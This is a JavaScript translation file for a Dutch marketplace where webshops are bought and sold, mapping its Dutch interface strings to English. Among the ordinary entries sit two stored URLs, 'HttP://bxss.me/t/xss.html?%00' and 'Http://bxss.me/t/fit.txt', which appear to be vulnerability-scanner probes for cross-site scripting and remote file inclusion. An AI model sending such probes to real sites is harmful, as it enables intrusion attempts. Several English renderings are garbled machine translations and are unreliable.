window.translation.en['Exclusieve plaatsing betekent dat u de webshop alleen op WebshopOvername aanbiedt.'] = "Exclusive placement means that you only offer the webshop on Businessforsale.eu.";
window.translation.nl_NL['Exclusieve plaatsing betekent dat u de webshop alleen op WebshopOvername aanbiedt.'] = "Exclusieve plaatsing betekent dat u de webshop alleen op WebshopOvername aanbiedt.";
window.translation.en['Extra documentatie'] = "Extra documentation";
window.translation.nl_NL['Extra documentatie'] = "Extra documentatie";
window.translation.en['Extra informatie'] = "Extra information";
window.translation.nl_NL['Extra informatie'] = "Extra informatie";
window.translation.en['Extra opvallen in de inbox'] = "Stand out in the inbox";
window.translation.nl_NL['Extra opvallen in de inbox'] = "Extra opvallen in de inbox";
window.translation.en['Facturen'] = "Bills";
window.translation.nl_NL['Facturen'] = "Facturen";
window.translation.en['Factuurnummer'] = "Invoice number";
window.translation.nl_NL['Factuurnummer'] = "Factuurnummer";
window.translation.en['File geplaatst'] = "File";
window.translation.nl_NL['File geplaatst'] = "File geplaatst";
window.translation.en['File niet geplaatst'] = "File not saved";
window.translation.nl_NL['File niet geplaatst'] = "File niet geplaatst";
window.translation.en['Filteren'] = "Filter";
window.translation.nl_NL['Filteren'] = "Filteren";
window.translation.en['Financi&euml;le gegevens'] = "Financi & euml; le data";
window.translation.nl_NL['Financi&euml;le gegevens'] = "Financi&euml;le gegevens";
window.translation.en['Financieel'] = "Financial";
window.translation.nl_NL['Financieel'] = "Financieel";
window.translation.en['Fulfillment'] = "Fulfillment ";
window.translation.nl_NL['Fulfillment'] = "Fulfillment";
window.translation.en['Full Member worden'] = "Become a Full Member";
window.translation.nl_NL['Full Member worden'] = "Full Member worden";
window.translation.en['Full Membership'] = "Full Membership";
window.translation.nl_NL['Full Membership'] = "Full Membership";
window.translation.en['Full members zien direct'] = "Full members see immediately";
window.translation.nl_NL['Full members zien direct'] = "Full members zien direct";
window.translation.en['Full memberships worden niet automatisch verlengd.'] = "Full memberships are not automatically renewed.";
window.translation.nl_NL['Full memberships worden niet automatisch verlengd.'] = "Full memberships worden niet automatisch verlengd.";
window.translation.en['Ga dan naar uw account en bekijk uw facturen'] = "Then go to your account and view your invoices";
window.translation.nl_NL['Ga dan naar uw account en bekijk uw facturen'] = "Ga dan naar uw account en bekijk uw facturen";
window.translation.en['Ga nu verder met:'] = "Now continue with:";
window.translation.nl_NL['Ga nu verder met:'] = "Ga nu verder met:";
window.translation.en['Ga verder'] = "Continue";
window.translation.nl_NL['Ga verder'] = "Ga verder";
window.translation.en['Gebaseerd op prognoses'] = "Based on forecasts";
window.translation.nl_NL['Gebaseerd op prognoses'] = "Gebaseerd op prognoses";
window.translation.en['Gebruik deze chat om kennis te maken en elkaar vragen te stellen'] = "Use this chat to get acquainted and ask each other questions";
window.translation.nl_NL['Gebruik deze chat om kennis te maken en elkaar vragen te stellen'] = "Gebruik deze chat om kennis te maken en elkaar vragen te stellen";
window.translation.en['Geef de resultaten van de afgelopen jaren en een voorspelling voor het lopende jaar'] = "Give the results of recent years and a prediction for the current year";
window.translation.nl_NL['Geef de resultaten van de afgelopen jaren en een voorspelling voor het lopende jaar'] = "Geef de resultaten van de afgelopen jaren en een voorspelling voor het lopende jaar";
window.translation.en['Geef uw e-mail en we sturen u een eenmalige link om uw data te beheren:'] = "Give your e-mail and we will send you a one-off link to manage your data:";
window.translation.nl_NL['Geef uw e-mail en we sturen u een eenmalige link om uw data te beheren:'] = "Geef uw e-mail en we sturen u een eenmalige link om uw data te beheren:";
window.translation.en['Geef zo gedetailleerd mogelijk aan wat u zoekt en aan welke specificaties de gewenste overnamekandidaat moet voldoen.'] = "State in as much detail as possible what you are looking for and what specifications the desired acquisition candidate must meet.";
window.translation.nl_NL['Geef zo gedetailleerd mogelijk aan wat u zoekt en aan welke specificaties de gewenste overnamekandidaat moet voldoen.'] = "Geef zo gedetailleerd mogelijk aan wat u zoekt en aan welke specificaties de gewenste overnamekandidaat moet voldoen.";
window.translation.en['Geen e-mail ontvangen en is dat volgens u onjuist? Neem dan contact op.'] = "Have you not received an e-mail and do you think this is incorrect? Then get in touch.";
window.translation.nl_NL['Geen e-mail ontvangen en is dat volgens u onjuist? Neem dan contact op.'] = "Geen e-mail ontvangen en is dat volgens u onjuist? Neem dan contact op.";
window.translation.en['Geen interesse'] = "Not interested";
window.translation.nl_NL['Geen interesse'] = "Geen interesse";
window.translation.en['Gegevens van de te verkopen webshop / onderneming'] = "Data from the webshop \/ company to be sold";
window.translation.nl_NL['Gegevens van de te verkopen webshop / onderneming'] = "Gegevens van de te verkopen webshop \/ onderneming";
window.translation.en['Geheimhoudingsverklaring'] = "Confidentiality agreement";
window.translation.nl_NL['Geheimhoudingsverklaring'] = "Geheimhoudingsverklaring";
window.translation.en['Geheimhoudingsverklaring bevestigd'] = "Non-disclosure agreement confirmed";
window.translation.nl_NL['Geheimhoudingsverklaring bevestigd'] = "Geheimhoudingsverklaring bevestigd";
window.translation.en['Geheimhoudingsverklaring getekend door'] = "Confidentiality signed by";
window.translation.nl_NL['Geheimhoudingsverklaring getekend door'] = "Geheimhoudingsverklaring getekend door";
window.translation.en['Gemiddeld (ik kan met enige moeite wisselen van leverancier)'] = "Average (I can switch suppliers with some effort)";
window.translation.nl_NL['Gemiddeld (ik kan met enige moeite wisselen van leverancier)'] = "Gemiddeld (ik kan met enige moeite wisselen van leverancier)";
window.translation.en['Gemiddeld (met een inwerkperiode ben ik te vervangen)'] = "Average (I can be replaced with a training period)";
window.translation.nl_NL['Gemiddeld (met een inwerkperiode ben ik te vervangen)'] = "Gemiddeld (met een inwerkperiode ben ik te vervangen)";
window.translation.en['Gemiddelde conversie'] = "Average conversion";
window.translation.nl_NL['Gemiddelde conversie'] = "Gemiddelde conversie";
window.translation.en['Geplaatst op'] = "Date added";
window.translation.nl_NL['Geplaatst op'] = "Geplaatst op";
window.translation.en['Geregistreerd'] = "Registered";
window.translation.nl_NL['Geregistreerd'] = "Geregistreerd";
window.translation.en['Geregistreerde kopers hebben meer filtermogelijkheden'] = "Registered buyers have more filter options";
window.translation.nl_NL['Geregistreerde kopers hebben meer filtermogelijkheden'] = "Geregistreerde kopers hebben meer filtermogelijkheden";
window.translation.en['Geschatte data geleverd door externe leverancier'] = "Estimated data provided by third party supplier";
window.translation.nl_NL['Geschatte data geleverd door externe leverancier'] = "Geschatte data geleverd door externe leverancier";
window.translation.en['Geverifieerd'] = "Verified";
window.translation.nl_NL['Geverifieerd'] = "Geverifieerd";
window.translation.en['Gevonden'] = "Found";
window.translation.nl_NL['Gevonden'] = "Gevonden";
window.translation.en['Gewenste omzet'] = "Required revenue";
window.translation.nl_NL['Gewenste omzet'] = "Gewenste omzet";
window.translation.en['Gewenste transactie'] = "Desired transaction";
window.translation.nl_NL['Gewenste transactie'] = "Gewenste transactie";
window.translation.en['Ging er iets mis tijdens de betaling?'] = "Did something go wrong during the payment?";
window.translation.nl_NL['Ging er iets mis tijdens de betaling?'] = "Ging er iets mis tijdens de betaling?";
window.translation.en['Gratis aanmelden'] = "Sign Up for Free";
window.translation.nl_NL['Gratis aanmelden'] = "Gratis aanmelden";
window.translation.en['Gratis aanmelden als'] = "Sign Up for Free as ";
window.translation.nl_NL['Gratis aanmelden als'] = "Gratis aanmelden als";
window.translation.en['Gratis bezoekers'] = "Free visitors";
window.translation.nl_NL['Gratis bezoekers'] = "Gratis bezoekers";
window.translation.en['Gratis overeenkomsten'] = "Free contract templates";
window.translation.nl_NL['Gratis overeenkomsten'] = "Gratis overeenkomsten";
window.translation.en['Gratis reageren'] = "Free Respond";
window.translation.nl_NL['Gratis reageren'] = "Gratis reageren";
window.translation.en['Gratis registreren'] = "Free registration";
window.translation.nl_NL['Gratis registreren'] = "Gratis registreren";
window.translation.en['Gratis waardebepaling'] = "Free valuation";
window.translation.nl_NL['Gratis waardebepaling'] = "Gratis waardebepaling";
window.translation.en['Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)'] = "Large (the webshop depends on my unique knowledge and network)";
window.translation.nl_NL['Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)'] = "Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)";
window.translation.en['Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)'] = "Large (I can\\'t switch suppliers without risking my business)";
window.translation.nl_NL['Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)'] = "Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)";
window.translation.en['Handmatige verwerking'] = "Manual Processing";
window.translation.nl_NL['Handmatige verwerking'] = "Handmatige verwerking";
window.translation.en['Heeft u al een onderneming?'] = "Do you already have a business?";
window.translation.nl_NL['Heeft u al een onderneming?'] = "Heeft u al een onderneming?";
window.translation.en['Heeft u personeel'] = "Do you have staff";
window.translation.nl_NL['Heeft u personeel'] = "Heeft u personeel";
window.translation.en['Heeft u vragen over uw betaling? neemt u contact met ons op via 020-2184499 of het'] = "Do you have questions about your payment? please contact us at 020-2184499 or the";
window.translation.nl_NL['Heeft u vragen over uw betaling? neemt u contact met ons op via 020-2184499 of het'] = "Heeft u vragen over uw betaling? neemt u contact met ons op via 020-2184499 of het";
window.translation.en['Heeft u vragen over uw betaling? neemt u contact met ons op via het'] = "Do you have questions about your payment? please contact us via";
window.translation.nl_NL['Heeft u vragen over uw betaling? neemt u contact met ons op via het'] = "Heeft u vragen over uw betaling? neemt u contact met ons op via het";
window.translation.en['Herhaal nieuw wachtwoord'] = "Repeat new password";
window.translation.nl_NL['Herhaal nieuw wachtwoord'] = "Herhaal nieuw wachtwoord";
window.translation.en['Herhaal wachtwoord'] = "Repeat password";
window.translation.nl_NL['Herhaal wachtwoord'] = "Herhaal wachtwoord";
window.translation.en['Het WebshopOvername Team'] = "The Businessforsale Team";
window.translation.nl_NL['Het WebshopOvername Team'] = "Het WebshopOvername Team";
window.translation.en['Het profiel is doorgestuurd!'] = "Profile has been forwarded";
window.translation.nl_NL['Het profiel is doorgestuurd!'] = "Het profiel is doorgestuurd!";
window.translation.en['Hobby en vrije tijd'] = "Hobby and leisure";
window.translation.nl_NL['Hobby en vrije tijd'] = "Hobby en vrije tijd";
window.translation.en['Hoe werkt het'] = "Our Process";
window.translation.nl_NL['Hoe werkt het'] = "Hoe werkt het";
window.translation.en['Hoeveel is uw webshop waard?'] = "How much is your webshop worth?";
window.translation.nl_NL['Hoeveel is uw webshop waard?'] = "Hoeveel is uw webshop waard?";
window.translation.en['Home'] = "Home";
window.translation.nl_NL['Home'] = "Home";
window.translation.en['Hoogste omzet'] = "Highest revenue";
window.translation.nl_NL['Hoogste omzet'] = "Hoogste omzet";
window.translation.en['Hosted (Lightspeed, CCV, Myshop, etc.)'] = "Hosted (Lightspeed, CCV, Myshop, etc.) ";
window.translation.nl_NL['Hosted (Lightspeed, CCV, Myshop, etc.)'] = "Hosted (Lightspeed, CCV, Myshop, etc.)";
window.translation.en['HttP://bxss.me/t/xss.html?%00'] = "HttP:\/\/bxss.me\/t\/xss.html?%00";
window.translation.nl_NL['HttP://bxss.me/t/xss.html?%00'] = "HttP:\/\/bxss.me\/t\/xss.html?%00";
window.translation.en['Http://bxss.me/t/fit.txt'] = "Http:\/\/bxss.me\/t\/fit.txt";
window.translation.nl_NL['Http://bxss.me/t/fit.txt'] = "Http:\/\/bxss.me\/t\/fit.txt";
window.translation.en['Huis en inrichting'] = "Home Appliance";
window.translation.nl_NL['Huis en inrichting'] = "Huis en inrichting";
window.translation.en['Ideal'] = "Ideal Payment";
window.translation.nl_NL['Ideal'] = "Betaal met iDEAL";
window.translation.en['Ik ga akkoord met de'] = "I agree with the";
window.translation.nl_NL['Ik ga akkoord met de'] = "Ik ga akkoord met de";
window.translation.en['Ik schrijf me in voor de nieuwsbrief'] = "I subscribe to the newsletter";
window.translation.nl_NL['Ik schrijf me in voor de nieuwsbrief'] = "Ik schrijf me in voor de nieuwsbrief";
window.translation.en['Ik,'] = "I,";
window.translation.nl_NL['Ik,'] = "Ik,";
window.translation.en['Importeer statistieken en geef potenti&euml;le kopers inzicht in uw Webshop.'] = "Import statistics and give Potenti & Euml; le buyers insight into your webshop.";
window.translation.nl_NL['Importeer statistieken en geef potenti&euml;le kopers inzicht in uw Webshop.'] = "Importeer statistieken en geef potenti&euml;le kopers inzicht in uw Webshop.";
window.translation.en['In betaling'] = "In betaling";
window.translation.nl_NL['In betaling'] = "In betaling";
window.translation.en['In de meeste gevallen ziet u vervolgens direct de URL.'] = "In most cases you will immediately see the URL.";
window.translation.nl_NL['In de meeste gevallen ziet u vervolgens direct de URL.'] = "In de meeste gevallen ziet u vervolgens direct de URL.";
window.translation.en['In detail uitgewerkte risicofactoren'] = "Detailed risk factors";
window.translation.nl_NL['In detail uitgewerkte risicofactoren'] = "In detail uitgewerkte risicofactoren";
window.translation.en['In eigen beheer'] = "In-house management";
window.translation.nl_NL['In eigen beheer'] = "In eigen beheer";
window.translation.en['In gesprek'] = "In negotiation";
window.translation.nl_NL['In gesprek'] = "In gesprek";
window.translation.en['In welke branches bent u goed bekend'] = "In which industries are you well known";
window.translation.nl_NL['In welke branches bent u goed bekend'] = "In welke branches bent u goed bekend";
window.translation.en['Inclusief actief zoekprofiel'] = "Active search profile";
window.translation.nl_NL['Inclusief actief zoekprofiel'] = "Inclusief actief zoekprofiel";
window.translation.en['Indien u nog geen account heeft dan registreert u zich eerst als koper.'] = "If you do not have an account yet, you must first register as a buyer.";
window.translation.nl_NL['Indien u nog geen account heeft dan registreert u zich eerst als koper.'] = "Indien u nog geen account heeft dan registreert u zich eerst als koper.";
window.translation.en['Informatie'] = "Information";
window.translation.nl_NL['Informatie'] = "Informatie";
window.translation.en['Inkoopwaarde voorraad'] = "Purchase value stock";
window.translation.nl_NL['Inkoopwaarde voorraad'] = "Inkoopwaarde voorraad";
window.translation.en['Inloggen'] = "Login";
window.translation.nl_NL['Inloggen'] = "Inloggen";
window.translation.en['Inschrijven is gratis!'] = "Registration is free!";
window.translation.nl_NL['Inschrijven is gratis!'] = "Inschrijven is gratis!";
window.translation.en['Inschrijving afronden'] = "Complete registration";
window.translation.nl_NL['Inschrijving afronden'] = "Inschrijving afronden";
window.translation.en['Intake voor verkopers'] = "Seller Intake";
window.translation.nl_NL['Intake voor verkopers'] = "Intake voor verkopers";
window.translation.en['Interesse? Neem contact op'] = "Interested? Contact Us";
window.translation.nl_NL['Interesse? Neem contact op'] = "Interesse? Neem contact op";
window.translation.en['Introductie van uzelf'] = "Introduction of yourself";
window.translation.nl_NL['Introductie van uzelf'] = "Introductie van uzelf";
window.translation.en['Inzien'] = "View";
window.translation.nl_NL['Inzien'] = "Inzien";
window.translation.en['Ja'] = "Yes";
window.translation.nl_NL['Ja'] = "Ja";
window.translation.en['Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)'] = "Yes (own import, own brand, exclusivity, required investments etc)";
window.translation.nl_NL['Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)'] = "Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)";
window.translation.en['Ja, ik koop voor mezelf'] = "Yes, I buy for myself";
window.translation.nl_NL['Ja, ik koop voor mezelf'] = "Ja, ik koop voor mezelf";
window.translation.en['Jaar'] = "Year";
window.translation.nl_NL['Jaar'] = "Jaar";
window.translation.en['Jaarabonnement'] = "Jaarabonnement";
window.translation.nl_NL['Jaarabonnement'] = "Jaarabonnement";
window.translation.en['Jaaromzet'] = "Annual revenue";
window.translation.nl_NL['Jaaromzet'] = "Jaaromzet";
window.translation.en['Joomla'] = "Joomla";
window.translation.nl_NL['Joomla'] = "Joomla";
window.translation.en['Juridisch'] = "Legal";
window.translation.nl_NL['Juridisch'] = "Juridisch";
window.translation.en['KVK'] = "Chamber of Commerce";
window.translation.nl_NL['KVK'] = "KVK";
window.translation.en['KVK inschrijving'] = "Chamber of commerce";
window.translation.nl_NL['KVK inschrijving'] = "KVK inschrijving";
window.translation.en['KVK-nummer'] = "Chamber of Commerce number";
window.translation.nl_NL['KVK-nummer'] = "KVK-nummer";
window.translation.en['Kaufland'] = "Kaufland";
window.translation.nl_NL['Kaufland'] = "Kaufland";
window.translation.en['Kenmerken'] = "Characteristics";
window.translation.nl_NL['Kenmerken'] = "Kenmerken";
window.translation.en['Kennisbank'] = "Knowledge base";
window.translation.nl_NL['Kennisbank'] = "Kennisbank";
window.translation.en['Kies Document Soort'] = "Choose document type";
window.translation.nl_NL['Kies Document Soort'] = "Kies Document Soort";
window.translation.en['Kies bestanden...'] = "Choose files...";
window.translation.nl_NL['Kies bestanden...'] = "Kies bestanden...";
window.translation.en['Kies dan voor de'] = "Then choose the";
window.translation.nl_NL['Kies dan voor de'] = "Kies dan voor de";
window.translation.en['Kies uw bank'] = "Choose your bank";
window.translation.nl_NL['Kies uw bank'] = "Kies uw bank";
window.translation.en['Kies uw betaalwijze'] = "Select your payment method";
window.translation.nl_NL['Kies uw betaalwijze'] = "Kies uw betaalwijze";
window.translation.en['Kinderen en baby\'s'] = "Children and babies";
window.translation.nl_NL['Kinderen en baby\'s'] = "Kinderen en baby\\'s";
window.translation.en['Kinderen en baby\\\'s'] = "Children and babies";
window.translation.nl_NL['Kinderen en baby\\\'s'] = "Kinderen en baby\\\\\\'s";
window.translation.en['Klachten ontvangen'] = "Received complaints";
window.translation.nl_NL['Klachten ontvangen'] = "Klachten ontvangen";
window.translation.en['Klantenbestand'] = "Customer base";
window.translation.nl_NL['Klantenbestand'] = "Klantenbestand";
window.translation.en['Kleding'] = "Clothing";
window.translation.nl_NL['Kleding'] = "Kleding";
window.translation.en['Klein (iedereen kan mijn werk overnemen)'] = "Small (anyone can take over my work)";
window.translation.nl_NL['Klein (iedereen kan mijn werk overnemen)'] = "Klein (iedereen kan mijn werk overnemen)";
window.translation.en['Klein (ik kan heel eenvoudig wisselen van leverancier)'] = "Small (I can easily switch suppliers)";
window.translation.nl_NL['Klein (ik kan heel eenvoudig wisselen van leverancier)'] = "Klein (ik kan heel eenvoudig wisselen van leverancier)";
window.translation.en['Klik op de \"Gratis registreren\" link rechts op deze pagina.'] = "Click on the & quot; Free Register & Quot; Link on the right of this page.";
window.translation.nl_NL['Klik op de \"Gratis registreren\" link rechts op deze pagina.'] = "Klik op de \\\"Gratis registreren\\\" link rechts op deze pagina.";
window.translation.en['Klik op de Gratis registreren link rechts op deze pagina.'] = "Click on the Free Register link on the right of this page.";
window.translation.nl_NL['Klik op de Gratis registreren link rechts op deze pagina.'] = "Klik op de Gratis registreren link rechts op deze pagina.";
window.translation.en['Koopt u voor uzelf?'] = "Are you buying for yourself?";
window.translation.nl_NL['Koopt u voor uzelf?'] = "Koopt u voor uzelf?";
window.translation.en['Koper'] = "Buyer";
window.translation.nl_NL['Koper'] = "Koper";
window.translation.en['Kopers die hun zoekprofiel eenmalig voorzien van een goede introductie van zichzelf, ontvangen meer en betere reacties van verkopers'] = "Buyers who provide their search profile with a good introduction of themselves once, receive more and better responses from sellers";
window.translation.nl_NL['Kopers die hun zoekprofiel eenmalig voorzien van een goede introductie van zichzelf, ontvangen meer en betere reacties van verkopers'] = "Kopers die hun zoekprofiel eenmalig voorzien van een goede introductie van zichzelf, ontvangen meer en betere reacties van verkopers";
window.translation.en['Kopersregistratie'] = "Buyer Registration";
window.translation.nl_NL['Kopersregistratie'] = "Kopersregistratie";
window.translation.en['Koppel Analytics'] = "Couple Analytics";
window.translation.nl_NL['Koppel Analytics'] = "Koppel Analytics";
window.translation.en['Koppel uw bezoekersgegevens'] = "Link your visitor data";
window.translation.nl_NL['Koppel uw bezoekersgegevens'] = "Koppel uw bezoekersgegevens";
window.translation.en['Kunt u ook iets vertellen over uw persoonlijke achtergronden?'] = "Can you also tell us something about your personal backgrounds?";
window.translation.nl_NL['Kunt u ook iets vertellen over uw persoonlijke achtergronden?'] = "Kunt u ook iets vertellen over uw persoonlijke achtergronden?";
window.translation.en['Kvk'] = "Chamber of Commerce";
window.translation.nl_NL['Kvk'] = "Kvk";
window.translation.en['Kvk nummer'] = "Chamber of Commerce number";
window.translation.nl_NL['Kvk nummer'] = "Kvk nummer";
window.translation.en['LIVE_VOOR_XX_KOPERS'] = "Exposure to 50,000+ Buyers";
window.translation.nl_NL['LIVE_VOOR_XX_KOPERS'] = "Live voor 50.000+ kopers";
window.translation.en['Laagste omzet'] = "Lowest turnover";
window.translation.nl_NL['Laagste omzet'] = "Laagste omzet";
window.translation.en['Laatst aangemelde webshops'] = "Latest seller profiles";
window.translation.nl_NL['Laatst aangemelde webshops'] = "Laatst aangemelde webshops";
window.translation.en['Laatst gewijzigd'] = "Laatst gewijzigd";
window.translation.nl_NL['Laatst gewijzigd'] = "Laatst gewijzigd";
window.translation.en['Laatste bericht'] = "Last message";
window.translation.nl_NL['Laatste bericht'] = "Laatste bericht";
window.translation.en['Land'] = "Country";
window.translation.nl_NL['Land'] = "Land";
window.translation.en['Lees meer'] = "Read more";
window.translation.nl_NL['Lees meer'] = "Lees meer";
window.translation.en['Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.'] = "Note: If you have not corrected the specified net profit for your own hours, the actual value will be lower.";
window.translation.nl_NL['Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.'] = "Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.";
window.translation.en['Leveranciersafhankelijkheid'] = "Supplier dependency";
window.translation.nl_NL['Leveranciersafhankelijkheid'] = "Leveranciersafhankelijkheid";
window.translation.en['Lid sinds'] = "Member since";
window.translation.nl_NL['Lid sinds'] = "Lid sinds";
window.translation.en['Lightspeed'] = "Lightspeed";
window.translation.nl_NL['Lightspeed'] = "Lightspeed";
window.translation.en['LinkedIn Profiel'] = "LinkedIn Profile";
window.translation.nl_NL['LinkedIn Profiel'] = "LinkedIn Profiel";
window.translation.en['Log eerst uit om een verkoop account aan te maken'] = "Log out first to create a sales account";
window.translation.nl_NL['Log eerst uit om een verkoop account aan te maken'] = "Log eerst uit om een verkoop account aan te maken";
window.translation.en['Log uit en maak een kopersaccount om een zoekadvertentie aan te kunnen maken.'] = "Log out and make a buyer account to create a search advertisement.";
window.translation.nl_NL['Log uit en maak een kopersaccount om een zoekadvertentie aan te kunnen maken.'] = "Log uit en maak een kopersaccount om een zoekadvertentie aan te kunnen maken.";
window.translation.en['Login gegevens'] = "Login details";
window.translation.nl_NL['Login gegevens'] = "Login gegevens";
window.translation.en['Logingegevens'] = "Login details";
window.translation.nl_NL['Logingegevens'] = "Logingegevens";
window.translation.en['Maak uw profiel completer met financiële gegevens'] = "Make your profile more complete with financial data";
window.translation.nl_NL['Maak uw profiel completer met financiële gegevens'] = "Maak uw profiel completer met financi\u00eble gegevens";
window.translation.en['Maand'] = "Month";
window.translation.nl_NL['Maand'] = "Maand";
window.translation.en['Magento'] = "Magento";
window.translation.nl_NL['Magento'] = "Magento";
window.translation.en['Marketing'] = "Marketing";
window.translation.nl_NL['Marketing'] = "Marketing";
window.translation.en['Meer dan'] = "More than";
window.translation.nl_NL['Meer dan'] = "Meer dan";
window.translation.en['Meer informatie'] = "More information";
window.translation.nl_NL['Meer informatie'] = "Meer informatie";
window.translation.en['Meer kans op een deal met een'] = "More chance of a deal with a";
window.translation.nl_NL['Meer kans op een deal met een'] = "Meer kans op een deal met een";
window.translation.en['Meer webshop details'] = "More webshop Details";
window.translation.nl_NL['Meer webshop details'] = "Meer webshop details";
window.translation.en['Met de onderstaande informatie zullen wij u matchen aan webshops die nu en in de toekomst via ons platform te koop worden aangeboden.'] = "With the information below we will match you to web shops that will be offered for sale through our platform now and in the future.";
window.translation.nl_NL['Met de onderstaande informatie zullen wij u matchen aan webshops die nu en in de toekomst via ons platform te koop worden aangeboden.'] = "Met de onderstaande informatie zullen wij u matchen aan webshops die nu en in de toekomst via ons platform te koop worden aangeboden.";
window.translation.en['Mijn Advertentie'] = "My Ad";
window.translation.nl_NL['Mijn Advertentie'] = "Mijn Advertentie";
window.translation.en['Mijn Data bij WebshopOvername.nl'] = "My Data at Webshopovername.nl";
window.translation.nl_NL['Mijn Data bij WebshopOvername.nl'] = "Mijn Data bij WebshopOvername.nl";
window.translation.en['Mijn bedrijf'] = "My company";
window.translation.nl_NL['Mijn bedrijf'] = "Mijn bedrijf";
window.translation.en['Minder dan'] = "Less than";
window.translation.nl_NL['Minder dan'] = "Minder dan";
window.translation.en['Mobiel'] = "Mobile";
window.translation.nl_NL['Mobiel'] = "Mobiel";
window.translation.en['Mobiel Nummer'] = "Mobile number";
window.translation.nl_NL['Mobiel Nummer'] = "Mobiel Nummer";
window.translation.en['Moeilijkheid'] = "Moeilijkheid";
window.translation.nl_NL['Moeilijkheid'] = "Moeilijkheid";
window.translation.en['Muziek'] = "Music";
window.translation.nl_NL['Muziek'] = "Muziek";
window.translation.en['N.v.t.'] = "N.V.T.";
window.translation.nl_NL['N.v.t.'] = "N.v.t.";
window.translation.en['NDA Aanvragen'] = "Request NDA";
window.translation.nl_NL['NDA Aanvragen'] = "NDA Aanvragen";
window.translation.en['NDA Automatisch Goedkeuren'] = "NDA automatically approve";
window.translation.nl_NL['NDA Automatisch Goedkeuren'] = "NDA Automatisch Goedkeuren";
window.translation.en['NEEM CONTACT OP MET DE VERKOPER'] = "Contact seller";
window.translation.nl_NL['NEEM CONTACT OP MET DE VERKOPER'] = "NEEM CONTACT OP MET DE VERKOPER";
window.translation.en['NL31 KNAB 0256 9765 97'] = "NL31 KNAB 0256 9765 97";
window.translation.nl_NL['NL31 KNAB 0256 9765 97'] = "NL31 KNAB 0256 9765 97";
window.translation.en['NL858361747B01'] = "NL858361747B01";
window.translation.nl_NL['NL858361747B01'] = "NL858361747B01";
window.translation.en['Na een korte registratie met enkele vragen wordt u in contact gebracht met de plaatser van deze zoekadvertentie.'] = "After a short registration with a few questions you will be put in contact with the installer of this search advertisement.";
window.translation.nl_NL['Na een korte registratie met enkele vragen wordt u in contact gebracht met de plaatser van deze zoekadvertentie.'] = "Na een korte registratie met enkele vragen wordt u in contact gebracht met de plaatser van deze zoekadvertentie.";
window.translation.en['Naam'] = "Name";
window.translation.nl_NL['Naam'] = "Naam";
window.translation.en['Naar Afrekenen'] = "Continue";
window.translation.nl_NL['Naar Afrekenen'] = "Naar Afrekenen";
window.translation.en['Nederland'] = "The Netherlands";
window.translation.nl_NL['Nederland'] = "Nederland";
window.translation.en['Nee'] = "No";
window.translation.nl_NL['Nee'] = "Nee";
window.translation.en['Nee (iedereen kan makkelijk een vergelijkbare webshop starten)'] = "No (everyone can easily start a similar webshop)";
window.translation.nl_NL['Nee (iedereen kan makkelijk een vergelijkbare webshop starten)'] = "Nee (iedereen kan makkelijk een vergelijkbare webshop starten)";
window.translation.en['Nee, anders'] = "No, other";
window.translation.nl_NL['Nee, anders'] = "Nee, anders";
window.translation.en['Nee, ik ben adviseur'] = "No, I\\'m an advisor";
window.translation.nl_NL['Nee, ik ben adviseur'] = "Nee, ik ben adviseur";
window.translation.en['Neem contact met ons op via het contactformulier'] = "Contact us via the contact form";
window.translation.nl_NL['Neem contact met ons op via het contactformulier'] = "Neem contact met ons op via het contactformulier";
window.translation.en['Neem contact met ons op via het contactformulier.'] = "Contact us via the contact form.";
window.translation.nl_NL['Neem contact met ons op via het contactformulier.'] = "Neem contact met ons op via het contactformulier.";
window.translation.en['Neem contact op'] = "Neem contact op";
window.translation.nl_NL['Neem contact op'] = "Neem contact op";
window.translation.en['Neem contact op met deze koper'] = "Contact this buyer";
window.translation.nl_NL['Neem contact op met deze koper'] = "Neem contact op met deze koper";
window.translation.en['Netto Jaarwinst'] = "Net Annual Profit";
window.translation.nl_NL['Netto Jaarwinst'] = "Netto Jaarwinst";
window.translation.en['Nettowinst'] = "Net profit";
window.translation.nl_NL['Nettowinst'] = "Nettowinst";
window.translation.en['Nettowinst per jaar (ex btw)'] = "Net profit per year (ex VAT)";
window.translation.nl_NL['Nettowinst per jaar (ex btw)'] = "Nettowinst per jaar (ex btw)";
window.translation.en['Niet gevonden wat u zoekt? Niet alle verkopers zetten hun bedrijf te koop.'] = "Didn\\'t find what you\\'re looking for? Not all sellers put their business for sale.";
window.translation.nl_NL['Niet gevonden wat u zoekt? Niet alle verkopers zetten hun bedrijf te koop.'] = "Niet gevonden wat u zoekt? Niet alle verkopers zetten hun bedrijf te koop.";
window.translation.en['Nieuw aangemelde kopers'] = "New buyers";
window.translation.nl_NL['Nieuw aangemelde kopers'] = "Nieuw aangemelde kopers";
window.translation.en['Nieuw wachtwoord als u deze wilt aanpassen'] = "New password if you want to change it";
window.translation.nl_NL['Nieuw wachtwoord als u deze wilt aanpassen'] = "Nieuw wachtwoord als u deze wilt aanpassen";
window.translation.en['Nieuws'] = "News";
window.translation.nl_NL['Nieuws'] = "Nieuws";
window.translation.en['Nieuwste'] = "Newest";
window.translation.nl_NL['Nieuwste'] = "Nieuwste";
window.translation.en['Nog een file uploaden'] = "Upload another traffic jam";
window.translation.nl_NL['Nog een file uploaden'] = "Nog een file uploaden";
window.translation.en['Nog geen facturen aanwezig'] = "No invoices available yet";
window.translation.nl_NL['Nog geen facturen aanwezig'] = "Nog geen facturen aanwezig";
window.translation.en['Nog niet geverifieerd'] = "Not verified yet";
window.translation.nl_NL['Nog niet geverifieerd'] = "Nog niet geverifieerd";
window.translation.en['Nog niet gevonden wat u zoekt?'] = "Haven\\'t found what you\\'re looking for yet?";
window.translation.nl_NL['Nog niet gevonden wat u zoekt?'] = "Nog niet gevonden wat u zoekt?";
window.translation.en['Notificaties'] = "Notifications";
window.translation.nl_NL['Notificaties'] = "Notificaties";
